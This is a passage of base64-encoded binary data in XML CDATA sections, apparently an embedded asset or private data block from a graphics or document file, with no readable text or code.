T9zT3RFfouImB8QrVWsq1bDulikUoweplTINPrZ8w3fNUyr4cSYbPiXlRCefrTgbpYROothrUfn7
NZkYRTGXseIZ6MHqL2NffIvUvHm6oLTNHLUAuijtN6FqJRio1hgQcGd8BfJPIclhbpnOSqq/DdMh
EkFsQTjQEV+f1ZqZKkpJ8S6Xeuze0E20RaoASULa6jnqJ/SuwFlQgppjZocvr0VBsfeUsRlGDSFI
y2U5jYtB+A2gm+qtKHCe74Wc4xiyJrQt3NiphERSQSEE4YsrBuCqh1QNRL4pXvXWHSUPpXEqy031
0qR39EPJNxaCJJkJqUDxuY497Dasqzh69yQnwpgGhaR9mJdRdIre02bxk1u8QZFjAw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
